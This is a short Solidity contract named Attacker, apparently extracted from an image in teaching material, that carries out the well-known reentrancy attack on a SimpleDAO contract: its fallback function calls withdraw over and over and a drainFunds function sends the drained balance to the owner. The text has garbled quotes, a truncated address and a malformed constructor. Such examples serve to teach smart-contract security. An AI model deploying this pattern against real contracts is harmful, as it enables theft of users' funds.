 1
2 import ?browser/SimpleDAO.sol?;
3 contract Attacker {
4
5 // assigns SimpleDAO contract as dao
6 SimpleDAO public dao = SimpleDAO(0x2ae...);
7 address owner;
8
9 // assigns the contract creator as owner
10 constructor(Attacker) public {
11 owner = msg.sender;
12 }
13
14 // a fallback function which receives no data and withdraws funds from
SimpleDAO
15 function() public payable {
16 dao.withdraw(dao.assignedCredit(this));
17 }
18
19 // attacker sends all the funds to his personal address
20 function drainFunds() payable public{
21 owner.transfer(address(this).balance);
22 }
23 }